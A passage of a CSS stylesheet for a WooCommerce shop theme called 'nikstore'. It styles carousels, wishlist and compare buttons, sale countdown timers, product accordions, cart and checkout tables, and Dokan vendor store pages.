    transition: opacity .3s, background .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
    -o-transition: transform .3s, opacity .3s, background .3s, box-shadow .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
}

.flickity-prev-next-button.previous {
    -webkit-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
    left: 2%;
    min-height: auto !important;
}

.flickity-prev-next-button.next {
    -webkit-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
    right: 2%;
    min-height: auto !important;
}

.slider:hover .flickity-prev-next-button {
    opacity: .7;
    -webkit-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    transform: translateX(0) !important;
}

.slider .flickity-prev-next-button:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: 1;
    background: transparent;
    color: #28170e;
}

.yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
}

.yith-wcwl-wishlistexistsbrowse a {
    border: 1px solid #ccc;
    outline: none;
    vertical-align: middle;
    background: #ffffff;
    color: var(--main-text-color);
    padding: 14px 30px;
    font-weight: 400;
    border: 1px solid #ebebeb;
    max-height: 50px;
    display: inline-block;
    font-size: 16px;
    line-height: 22px;
    transition: all .2s
}

.yith-wcwl-wishlistexistsbrowse a:hover {
    border-color: var(--main-text-color);
    background: var(--main-text-color);
    color: #fff;
}

.nikstore-wishlist-header-bar {
    position: relative;
    font-size: 16px;
    gap:12px;
}

.nikstore-wishlist-header-bar .yith-wcwl-items-count {
    background: #ff7246;
    width: 22px;
    height: 22px;
    display: inline-block;
    font-size: 10px;
    text-align: center;
    line-height: 18px;
    border:2px solid #fff;
    border-radius: 50%;
    color: #fff;
    top: -7px;
    position: absolute;
    left: 22px;
}
.psf-style-7 .nikstore-grid-cart-btn span{
    display:none;
}
.psf-style-7 .added_to_cart.wc-forward{
    position: relative;
    font-size: 0;
    width: 40px;
    height: 40px;
}
.psf-style-7 .added_to_cart.wc-forward:before{
    content: "\e01f";
    font-family: "nikstore-icon" !important;
    font-size:16px;
}
.psf-style-7 .nikstore-grid-cart-btn i{
    font-size:16px;
}
.nikstore-sale-countdown-title {
    margin-bottom: 15px;
    font-weight: 700;
    font-size: 18px;
}

.nikstore-image-grid-woo .woocommerce-product-gallery__image {
    float: left;
    width: calc(50% - 24px);
    margin: 0 12px 24px;
}

.pivoo-single-thumbs .nikstore-image-grid-woo {
    margin: 0 -12px;
    display: flex;
    flex-wrap: wrap;
}

.nikstore-product-single-grid:hover .woocommerce-product-gallery__trigger {
    opacity: 0;
    display: none;
}

.comment-form-rating {
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.comment-form-rating p {
    display: inline-block;
    margin: 0;
    padding: 0 15px;
    line-height: 18px;
}


/**
            *  Flip Clock
            */

.xpsc-product-coutdown-wrapper {
    margin: 15px 0px 25px;
}

.flip-clock-wrapper {
    zoom: .5;
    margin: 10px 0px !important;
}

.flip-clock-divider {
    margin-right: 5px;
}

.xpsc-product-countdown-timer .flip-clock-label {
    font-weight: bold;
    font-size: 1.9em;
}

.xpsc-product-countdown-timer.flip-clock-wrapper .flip {
    margin-bottom: 15px !important;
    margin-left: 0px !important;
}

.xpsc-product-countdown-timer .flip-clock-divider.seconds .flip-clock-label {
    right: -105px;
}

.xpsc-product-countdown-timer .flip-clock-divider.minutes .flip-clock-label {
    right: -105px;
}

.xpsc-product-countdown-timer .flip-clock-divider.days .flip-clock-label,
.xpsc-product-countdown-timer .flip-clock-divider.hours .flip-clock-label {
    right: -95px;
}
.yith-wcwl-share ul li .fa.fa-facebook,
.yith-wcwl-share ul li i{
    font-family: remixicon!important;
}
.yith-wcwl-share ul li .fa.fa-facebook::before{
    content: "\ecbc";
}
.yith-wcwl-share ul li .fa.fa-twitter::before{
    content: "\f23a";
}

.yith-wcwl-share ul li .fa.fa-pinterest::before{
    content: "\efff";
}

.yith-wcwl-share ul li .fa.fa-envelope-o::before{
    content: "\eef3";
}
.yith-wcwl-share ul li .fa.fa-whatsapp::before{
    content: "\f2bb";
}
.yith-wcwl-share li a {
    color: #fff;
    text-align: center;
    text-decoration: none;
    line-height: 1;
    padding: 0;
    display: block;
    border: none;
    min-width: 32px;
    min-height: 32px;
    border-radius: 0;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}
@media only screen and (max-width: 1024px) {
    .xpsc-product-countdown-timer.flip-clock-wrapper {
        zoom: 0.48
    }
    .xpsc-product-countdown-timer.flip-clock-wrapper .flip-clock-label {
        font-size: 2.2em;
    }
    .xpsc-product-countdown-timer .flip-clock-divider.seconds .flip-clock-label {
        right: -115px;
    }
    .xpsc-product-countdown-timer .flip-clock-divider.minutes .flip-clock-label {
        right: -110px;
    }
}

@media only screen and (max-width: 320px) {
    .xpsc-product-countdown-timer.flip-clock-wrapper {
        zoom: 0.4
    }
    .xpsc-product-countdown-timer.flip-clock-wrapper .flip-clock-label {
        font-size: 2.5em;
    }
    .xpsc-product-countdown-timer .flip-clock-divider.seconds .flip-clock-label {
        right: -130px;
    }
    .xpsc-product-countdown-timer .flip-clock-divider.minutes .flip-clock-label {
        right: -125px;
    }
}


/**
    * Stock Progressbar
    */

.xpsc-product-coutdown-wrapper .product-stock {
    background: #f1f1f1;
    border-radius: 0;
    height: 10px;
}

.xpsc-product-coutdown-wrapper .product-stock .percent {
    background: #05a845;
    border-radius: 0;
    height: 10px;
}

.xpsc-product-coutdown-wrapper .product-stock-wrapper {
    margin-top: 25px;
    margin-bottom: 20px;
    width: 100%;
    display: block;
    float: left;
}

.xpsc-product-coutdown-wrapper .product-stock-wrapper h5 {
    margin-bottom: 10px !important;
    font-size: 16px;
}

#nikstoretimer,
#nikstoretimeralt {
    font-size: 0;
}

.nikstore-timer-style-one #nikstoretimer .countdown {
    display: inline-flex;
    align-items: center;
    font-size: 16px;
    background: var(--light-color);
}

.sdw_enable #nikstoretimer .countdown {
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 10%), 0 1px 2px 0 rgb(0 0 0 / 6%);
}

.nikstore-timer-style-one .nikstore-count-value {
    background: transparent;
    width: auto;
    height: auto;
    font-style: normal;
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    text-align: center;
    color: var(--main-color);
    min-width: 65px;
    display: block;
    margin: 0 7.5px;
    padding: 15px 10px;
}

.nikstore-timer-style-one .nikstore-count-value .label {
    display: block;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 0.1em;
    text-transform: capitalize;
    color: var(--main-text-color);
    margin-top: 7px;
    margin-bottom: 0;
}

.nikstore-timer-style-two #nikstoretimer .countdown,
#nikstoretimeralt .countdown {
    display: flex;
    margin: 0 -7.5px;
    align-items: center;
    font-size: 16px;
}

.xpc-counter-product-woo.text-start #nikstoretimeralt .countdown {
    justify-content: flex-start;
}

.xpc-counter-product-woo.text-center #nikstoretimeralt .countdown {
    justify-content: center;
}

.xpc-counter-product-woo.text-end #nikstoretimeralt .countdown {
    justify-content: flex-end;
}

#nikstoretimer .countdown .separator,
#nikstoretimeralt .countdown .separator {
    font-size: 24px;
    font-weight: 700;
}

.nikstore-count-time-box {
    text-align: center;
}

.nikstore-timer-style-two .nikstore-count-value,
#nikstoretimeralt .nikstore-count-value {
    background: #05A845;
    width: auto;
    height: 65px;
    font-style: normal;
    font-weight: bold;
    font-size: 30px;
    line-height: 65px;
    text-align: center;
    color: #FFF;
    min-width: 65px;
    display: block;
    margin: 0 7.5px;
}

.nikstore-timer-style-two .nikstore-count-value .label,
#nikstoretimeralt .nikstore-count-value .label {
    display: block;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--main-text-color);
    margin-top: 7px;
    margin-bottom: 0;
}

.nikstore--default--card--item .compare-button .woosc-btn {
    font-size: 0;
}

.compare-button .woosc-btn:before {
    font-family: nikstore-icon;
    display: inline-block;
    font-size: 16px;
    line-height: 1;
    vertical-align: middle;
    content: "\e017";
    margin: 0 !important;
}

.td-label {
    font-weight: 600;
}

.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul li .item-inner .item-name {
    font-size: 17px;
    line-height: 1.5;
}

.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner {
    font-size: 16px;
    line-height: 1.7;
}

.producticons a {
    position: relative;
}

.slider-no-arrows .flickity-prev-next-button.next,
.slider-no-arrows .flickity-prev-next-button.previous {
    display: none !important;
}

#woosq-popup .product_title.entry-title {
    font-size: 36px;
}

#xoopidescaccordion {
    padding: 1rem 0;
}

.nikstore-p-accordion .accordion-body {
    overflow: hidden;
    padding: 1rem 0;
}

.nikstore-p-accordion .accordion-item {
    border: none;
}

.nikstore-p-accordion .accordion-button:foucs,
.accordion-button:focus,
.accordion-button.collapsed:focus {
    box-shadow: none !important;
    border: none;
    outline: none;
}

.nikstore-p-accordion .accordion-button {
    border: transparent;
    background: transparent;
    color: var(--main-text-color);
    border-bottom: 1px solid #EBEBEB;
    border-radius: 0;
    outline: none;
    padding: .5rem 0;
}

.nikstore-p-accordion .accordion-button:hover {
    background: transparent;
    color: var(--main-text-color);
    border-color: var(--main-text-color);
}

.nikstore-p-accordion .accordion-button:not(.collapsed) {
    color: var(--main-color);
    border-color: var(--main-color);
    background-color: transparent;
    box-shadow: none;
}

.nikstore-p-accordion .accordion-item:last-of-type,
.nikstore-p-accordion .accordion-item:last-of-type .accordion-collapse,
.nikstore-p-accordion .accordion-item:last-of-type .accordion-button.collapsed {
    border-radius: 0 !important;
}

.accordion-button::after {
    background-image: none !important;
    content: "\EA4E";
    font-family: remixicon;
}

.accordion-button:not(.collapsed)::after {
    background-image: none !important;
    content: "\EA78";
    font-family: remixicon;
    transform: none;
}

.nikstore-ph-tab ul.nav {
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #E7E7E7;
    padding-bottom: 32px;
}

.nikstore-ph-tab .nav-item a {
    color: var(--main-text-color);
    text-align: center;
    cursor: pointer;
}

.nikstore-ph-tab {
    padding: 64px 0 35px;
}

.nikstore-p-accordion .accordion-body {
    max-width: 800px;
    margin: 0 auto;
    padding: 30px 0;
    overflow: hidden;
}
.nikstore-ph-tab .tab-content .tab-pane{
    overflow: hidden;
}

.nikstore-image-single-col-woo .woocommerce-product-gallery__image {
    margin-bottom: 24px;
}

.sidebar-xpc .yith-wcan-filters .yith-wcan-filter {
    padding: 20px;
    background: var(--light-color);
    margin-bottom: 24px;
}

.sidebar-xpc .yith-wcan-filters .yith-wcan-filter h4 {
    font-size: 18px;
}


.nikstore-product-archive-sidebar .filter-title,
#nikstoreCatCanvas .filter-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1.5px;
    color: #1B1919;
    margin-bottom: 25px;
    position: relative;
    padding-bottom: 4px;
    line-height: 28px;
}

.nikstore-product-archive-sidebar .filter-title:before,
#nikstoreCatCanvas .filter-title:before {
    content: "";
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 30px;
    height: 2px;
    background-color: var(--alt-text-color);
}

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    box-shadow: none !important;
    border-radius: 4px;
    display: inline-block;
    padding: 7px;
    text-align: center;
    border: 1px solid rgba(34, 34, 34, .20);
    box-sizing: border-box;
    border-radius: 0;
    font-size: 15px;
    line-height: 22px;
    text-align: center;
    text-transform: capitalize;
    color: var(--main-text-color);
    padding: 2px 15px;
    margin: 5px !important;
    transition: all .2s;
    display: inline-block;
}

.yith-wcan-filters .filter-items.filter-checkbox label {
    position: relative;
}

.yith-wcan-filters .filter-items.filter-checkbox label:before {
    content: "\1f532";
    font-family: Zeroicons-Line;
    font-weight: 400;
    font-size: 18px;
    color: #cdcfd1;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}

.yith-wcan-filters .filter-items.filter-checkbox input[type="checkbox"] {
    display: none;
}

.yith-wcan-filter .filter-item.checkbox.active label:before {
    content: "\e92c";
    font-family: Zeroicons-Line;
    color: var(--main-color);
}

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active>a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active>label>a {
    color: var(--main-color);
}

.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 {
    margin: 0 -5px;
}
.nikstore-woo-cat-carousel {
    opacity: 0;
    border-radius: 5px;
}
.nikstore-woo-cat-carousel img {
    width: 100%;
    border-radius: 5px;
}
.nikstore-woo-cat-carousel.flickity-enabled {
    opacity: 1;
}

.nikstore-woo-cat-carousel .carousel-cell {
    width: 100%;
    height: 200px;
    /* center images in cells with flexbox */
    display: flex;
    align-items: center;
    justify-content: center;
}

.nikstore-woo-cat-carousel .flickity-page-dots {
    bottom: 30px;
}

.slider-no-dot .flickity-page-dots {
    display: none !important;
}

.nikstore-mobile-filter-sidebar {
    text-align: left;
}

#reviews .comment-reply-title {
    display: none;
}

#review_form #commentform {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}

#review_form #commentform>p,
#review_form #commentform .comment-form-rating {
    padding: 0 10px;
    width: 100%;
}

#reviews input,
#reviews textarea {
    margin-bottom: 0;
}

#reviews .comment-form-comment,
#reviews .comment-form-author,
#reviews .comment-form-email,
#reviews .comment-form-cookies-consent,
#reviews .comment-notes {
    margin-bottom: 1em;
}

#reviews .form-submit input[type="submit"] {
    padding: 10px 40px;
}

.comment-form-cookies-consent,
.comment-form-cookies-consent label {
    color: var(--alt-text-color);
    font-size: 14px;
}

.woocommerce-grouped-product-list.group_table {
    table-layout: fixed;
    border: none;
    text-align: left;
}

.woocommerce-grouped-product-list.group_table tr {
    border-bottom: 1px solid var(--light-color);
}
.nikstore-grid--single--p-thumbs-grid-2{
    display: flex;
    flex-wrap: wrap;
    gap:24px;
}
.nikstore-grid--single--p-thumbs-grid-2 .woocommerce-product-gallery__image {
    width:47%;
}

.woocommerce-grouped-product-list.group_table td {
    border: none;
    padding: 15px 0;
}

.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__price {
    text-align: right;
    font-weight: bold;
    color: var(--main-color);
}

.xpsc-product-coutdown-wrapper-alt .nikstore-count-value {
    background: transparent;
    width: auto;
    height: auto;
    font-style: normal;
    font-weight: bold;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    min-width: 37px;
    display: block;
    margin: 0 0px;
    padding: 15px 8px;
    font-family: var(--alt-font-family) !important;
}

.xpsc-product-coutdown-wrapper-alt .nikstore-count-value .label {
    margin-top: 3px;
    letter-spacing: 0;
    font-size: 13px;
    font-family: var(--alt-font-family) !important;
}

.xpsc-product-coutdown-wrapper-alt #nikstoretimer .countdown .separator {
    font-size: 24px;
    font-weight: 300;
    color: #EBEBEB !important;
}

.xpsc-product-coutdown-wrapper-alt #nikstoretimer .countdown {
    background: transparent !important;
}

.woocommerce-shipping-totals ul {
    margin: 0 0 15px;
    padding: 0;
    list-style: none;
}

.woocommerce-shipping-totals h4 {
    font-size: 16px;
    font-weight: 700;
    margin: 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type=radio] {
    display: none;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type=radio]+label {
    position: relative;
    padding-left: 24px;
    cursor: pointer;
    display: flex;
    align-items: center;
    font-weight: 600;
    font-size: 14px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type=radio]+label:before {
    content: '\2b24';
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-family: 'Zeroicons-Line';
    color: #ccc;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type=radio]:checked+label:before {
    content: '\2705';
    color: #222;
}

table.woocommerce-cart-form__contents {
    border: none;
}

table.woocommerce-cart-form__contents tbody tr:nth-child(even) {
    background: transparent;
}

.woocommerce-cart table.shop_table tbody td {
    padding: 30px 0;
}

.woocommerce-cart-form__cart-item.cart_item .product-thumbnail img {
    max-width: 130px;
    width: 100%;
    border-radius: 4px;
}

.woocommerce-cart .cart-collaterals .shop_table tr th {
    font-size: 16px;
    border: none;
    padding: 20px 15px 20px 0;
}

.woocommerce-cart .cart-collaterals .shop_table tr td {
    text-align: right;
    padding: 20px 0;
}

.woocommerce-cart .cart-collaterals .shop_table tr {
    font-size: 15px;
    line-height: 22px;
    color: var(--main-text-color);
}

table.shop_table tbody tr:not(:last-child) {
    border-bottom: 1px solid var(--light-color);
}

.cart-collaterals table.shop_table tbody tr:not(:last-child) {
    border-bottom: 1px solid var(--alt-border-color);
}

.cart-collaterals .order-total th {
    font-weight: 600 !important;
}

table.shop_table tbody td.product-thumbnail {
    width: 95px;
    padding-right: 24px;
    position: relative;
}

.button.disabled {
    opacity:.7
}

table.shop_table thead th:first-child {
    padding-left: 30px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table thead th {
    border-bottom: 1px solid var(--alt-border-color);
    padding: 0 0 10px 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table thead th {
    font-weight: 600;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table thead th:first-child {
    padding-left: 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tbody td {
    padding: 5px 0;
    font-size: 15px;
    line-height: 1.5;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr:first-child td {
    padding-top: 20px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot td,
.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th {
    padding: 20px 0 10px 0;
    font-size: 16px;
    font-weight: 600;
    border-bottom: 1px solid var(--alt-border-color);
}

.stl-seven-thumb-set {
    position: relative;
}

.stl-seven-thumb-set .gridSwatches {
    position: absolute;
    bottom: 0;
    z-index: 10;
    width: 100%;
    transform: translateY(10px);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 0;
}

.stl-seven-thumb-set .gridSwatches ul {
    padding: 0;
}

.stl-seven-thumb-set:hover .gridSwatches {
    transform: translateY(-10px);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 1;
}

.woocommerce-shipping-totals.shipping {
    border-bottom: none !important;
}

.woocommerce-cart .cart-collaterals .shop_table .woocommerce-shipping-totals.shipping td {
    border-bottom: none !important;
    text-align: left;
}

.woocommerce-cart .cart-collaterals .shop_table .woocommerce-shipping-totals.shipping input[type=radio] {
    display: none;
}

.woocommerce-cart .cart-collaterals .shop_table .woocommerce-shipping-totals.shipping input[type=radio]+label {
    position: relative;
    padding-left: 24px;
    cursor: pointer;
    display: flex;
    align-items: center;
    font-weight: 600;
    font-size: 14px;
}

.woocommerce-cart .cart-collaterals .shop_table .woocommerce-shipping-totals.shipping input[type=radio]+label:before {
    content: '\2b24';
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-family: 'Zeroicons-Line';
    color: #ccc;
}

.woocommerce-cart .cart-collaterals .shop_table .woocommerce-shipping-totals.shipping input[type=radio]:checked+label:before {
    content: '\2705';
    color: #222;
}

.woocommerce-cart .cart-collaterals .woocommerce-shipping-destination {
    padding: 0;
    margin: 0;
    font-size: 14px;
}

.woocommerce-cart .cart-collaterals .shipping-calculator-button {
    font-size: 14px;
    color: var(--alt-text-color);
}

.woocommerce-cart .cart-collaterals .shipping-calculator-form {
    background: #fff;
    padding: 15px 12px 5px 12px;
}

.woocommerce-grouped-product-list.group_table tr:nth-child(even) {
    background: transparent !important;
}

.nikstore-product-archive-sidebar .widget {
    background: transparent;
    border: none;
    padding: 0;
}

.single-nikstore-img-bpx-css {
    opacity: 0;
    transition: opacity .25s ease-in-out;
}

.variations_form .variations td.value {
    padding-bottom: 0;
}

.nikstore-ph-tab ul li {
    margin: 0;
}

.unevent-grid-trending-product.pst-nine .sell-pro-price,
.unevent-grid-trending-product.pst-nine .pstnine-cat {
    text-align: left;
}

.unevent-grid-trending-product.pst-nine .pstnine-cat {
    margin-top: 15px;
}

.unevent-grid-trending-product.pst-nine .pstnine-cat a {
    font-size: 14px;
    font-weight: 400;
    opacity: .8;
}

.unevent-grid-trending-product.pst-nine h2,
.unevent-grid-trending-product.pst-nine h2 a {
    text-align: left;
    font-weight: 600;
    font-size: 16px;
    margin-bottom: 0;
}

.unevent-grid-trending-product.pst-nine .sell-pro-price {
    font-weight: 600;
    font-size: 16px;
    margin-top: 0px;
    opacity: .8;
}

.unevent-grid-trending-icons .add_to_cart_button span {
    display: none;
}

.emrce_slider-single-image .flickity-prev-next-button {
    display: none !important;
}

.nikstore-empty-cart-main .cart-empty.woocommerce-info {
    background: transparent;
    padding: 0;
    text-align: center;
    font-size: 18px;
    color: #222;
    font-weight: 600;
}

.nikstore-empty-cart-main {
    text-align: center;
    padding: 80px 0 30px 0;
}

.nikstore-empty-cart-main i {
    font-size: 95px;
    margin: 20px 0;
    display: inline-block;
    opacity: .5;
}

.nikstore-empty-cart-main .return-to-shop-btn-nikstore {
    background: var(--main-color);
    color: #fff;
    padding: 10px 30px;
    margin: 20px auto;
    display: inline-block;
}
.dokan-store-widget .dokan-btn.dokan-btn-theme{
    float:left !important;
        margin-top: 5px;
    border-radius: 4px !important;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper {
    border: none !important;
}

.dokan-single-store .dokan-store-tabs {
    display: none;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-square img {
    padding: 0 !important;
    border: 0 solid transparent !important;
}

.widget.dokan-store-widget {
    background: transparent;
    padding: 0;
    border: none;
}

.widget.dokan-store-widget .widget-title {
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    margin-bottom: 25px;
    position: relative;
    padding-bottom: 4px;
    line-height: 28px;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
    text-shadow: none !important;
}

.widget.dokan-store-widget .widget-title:before {
    content: "";
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 30px;
    height: 2px;
    background-color: var(--alt-text-color);
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info li {
    margin-bottom: 0;
}

.dokan-single-store .profile-frame .profile-info-box {
    position: relative;
}

.dokan-single-store .profile-frame .profile-info-box::before {
    content: "";
    height: 400px;
    width: 100%;
    background: rgba(0, 0, 0, 0.47);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
    z-index: 10;
}

input[type='submit'].dokan-btn,
a.dokan-btn,
.dokan-btn {
    border-radius: 0 !important;
}

input[type='submit'].dokan-btn-theme,
a.dokan-btn-theme,
.dokan-btn-theme {
    background: var(--main-color) !important;
    border-color: var(--main-color) !important;
    color: var(--main-top-text-color) !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
    background: var(--main-color) !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover a,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
    color: var(--main-top-text-color) !important;
}

.woocommerce-Tabs-panel--seller ul {
    margin: 0;
    padding: 0;
}

.woocommerce-Tabs-panel--seller ul li span,
.woocommerce-Tabs-panel--seller ul li span b {
    font-weight: 500;
}

.woocommerce-Tabs-panel--seller ul li span.details {
    font-weight: 400;
}

.nikstore--default--card--item .nikstore_product_wishlist_button.added:after{
   content:"\e063";
}
.nikstore--default--card--item .nikstore_product_wishlist_button.added:hover:after{
    color:#fff;
}
.nikstore-product-style-seven .nikstore_product_wishlist_button.added:hover:after{
    color:#717171;
}
.nikstore-side-meta .yith-wcwl-wishlistexistsbrowse a{
    position: relative;
}
.nikstore-side-meta .yith-wcwl-wishlistexistsbrowse a:before{
    content:"\e063";
    font-family: "nikstore-icon";
    vertical-align: middle;
    margin-right: 3px;
}

.nikstore-side-meta .yith-wcwl-wishlistexistsbrowse a,
.nikstore-side-meta .yith-wcwl-wishlistexistsbrowse a:hover{
    border:none;
    background: none;
    padding: 0;
    font-size:14px;
    font-weight:500;
    color:#1A1D3E;
}
.button.loading {
    color: hsla(0, 0%, 100%, .05);
    opacity: 1 !important;
    pointer-events: none !important;
    position: relative;
   
    
}

.button.loading:after {
    animation: spin .5s linear infinite;
    border: 2px solid #fff;
    border-radius: 32px;
    border-right-color: transparent !important;
    border-top-color: transparent !important;
    content: "";
    display: block;
    height: 16px;
    left: 50%;
    margin-left: -8px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    width: 16px
}
.single-product a.added_to_cart.wc-forward{
    line-height: 2;
}
.small-columns-4 .flickity-slider>.col img{
    width:100%;
}
.nikstore__single-style-two-counter .nikstore-sale-countdown-title{
    display: none;
}
.nikstore__single-style-two-counter .nikstore-count-value-ct{
    padding: 5px !important;
    display: flex;
    align-items: center;
}
.nikstore__single-style-two-counter .label-dd{
    margin-top:0
}
.nikstore__single-style-two-counter  .separator{
    font-size:14px;
}
.nikstore__single-style-two-counter .nikstore-timer-style-one .nikstore-count-value{
    font-size:16px;
    font-weight:600;
}
.nikstore__single-style-two-counter .label{
    color:#fa6d2d;
}
.trending-products-v6-single.product-fv2 .nikstore-icon-shopping-bag-2:before,
.nikstore-product-carousel-style-five .nikstore-icon-shopping-bag-2:before,
.tranding-style-product.take-deal-oner-style .cart-style-populer a .nikstore-icon-shopping-bag-2:before,
.nikstore-product-style-five .nikstore-icon-shopping-bag-2:before {
    content: "\e01f";
}
.trending-products-v6-single.product-fv2 .nikstore-add-to-cart:before,
.trending-products-v6-single.product-fv2 .nikstore-add-to-cart:after,
.nikstore-product-carousel-style-five .nikstore-add-to-cart:before,
.nikstore-product-carousel-style-five .nikstore-add-to-cart:after,
.nikstore-product-style-five .nikstore-add-to-cart:before,
.nikstore-product-style-five .nikstore-add-to-cart:after{
    display:none !important;
}
.tranding-style-product.take-deal-oner-style .cart-style-populer a{
   padding: 12px 24px;
    border-radius: 12px;
    background: #FF7D62;
    color: #fff;
    font-weight: 600;
    transition:all .2s;

}
.tranding-style-product.take-deal-oner-style .cart-style-populer a:hover{
    background:#1A1D3E;
}
/**
 * ----------------------------------------
 * animation fade-in-bottom
 * ----------------------------------------
 */

@-webkit-keyframes fade-in-bottom {
    0% {
        -webkit-transform: translateY(50px);
        transform: translateY(50px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes fade-in-bottom {
    0% {
        -webkit-transform: translateY(50px);
        transform: translateY(50px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

@media (max-width: 767px) {
    .col2-set {
        padding: 0 20px;
    }
}

@media (min-width: 768px) {
    table.shop_table tbody td.product-thumbnail {
        width: 16%;
        padding-right: 24px;
    }
    .woocommerce-cart .woocommerce-cart-form {
        padding-right: 50px;
    }
    .single-product #reviews .comment-form-author,
    .single-product #reviews .comment-form-email {
        flex: 50%;
        max-width: 50%;
    }
    .nikstore-mobile-filter-sidebar {
        text-align: center;
    }
    .nikstore-woo-cat-carousel .carousel-cell {
        height: 400px;
    }
    .woocommerce-ResetPassword.lost_reset_password {
        max-width: 500px;
        margin: 60px auto;
    }
    .nikstore-filter-toogle-box .yith-wcan-filter {
        padding: 2%;
    }
}

@media (min-width: 991px) {

    .vertical-thumbnails {
        overflow-x: hidden;
        overflow-y: auto;
    }
    .vertical-thumbnails .flickity-slider,
    .vertical-thumbnails .flickity-viewport {
        -webkit-transform: none !important;
        -ms-transform: none !important;
        transform: none !important;
        overflow: visible !important;
        height: auto !important;
    }
    .vertical-thumbnails .col {
        position: relative !important;
        left: 0 !important;
        max-width: 100% !important;
        min-height: 0 !important;
        margin-left: 1px;
        width: 94% !important;
        right: 0 !important;
        padding: 0 0 15px !important;
    }
}

@media (min-width: 1024px) {
    .mini-cart-bottom-set {
        left: 40px;
        right: 40px;
        bottom: 40px;
    }
    .nikstore-cart-off-canvas {
        width: 620px;
        padding: 40px;
    }
    .offcanvas-body .nikstore-search-result {
        padding: 30px 150px;
    }
    .offcanvas-body .nikstore-title-s-box,
    #nikstore-search-box-popup .nikstore-ajax-search-title {
        max-width: 60%;
    }
    #nikstore-search-box-popup .nikstore-ajax-search-title {
        margin: 10px auto;
    }
    .offcanvas-body .nikstore-ajax-search-title {
        text-align: left;
    }
    .offcanvas-body form.nikstore-search-box,
    #nikstore-search-box-popup form.nikstore-search-box {
        max-width: 60%;
        margin: 0 auto;
    }
    #nikstore-search-box-popup {
        min-width: 100vw;
        background: #fff;
        padding: 15vh;
        height: 100vh;
    }
    .nikstore-quick-view {
        min-width: 900px;
        max-width: 900px;
    }
    .nikstore-quick-view .nikstore-wishlist-sp {
        margin-top: 0px;
    }
    .woocommerce-Reviews .children li {
        background: #f9f5f5;
        padding: 16px 32px;
        border-radius: 8px;
        margin: 30px 40px;
    }
    .nikstore-vertical-tabs {
        display: flex;
        flex-wrap: wrap;
    }
    .nikstore-vertical-tabs ul.tabs {
        width: 20% !important;
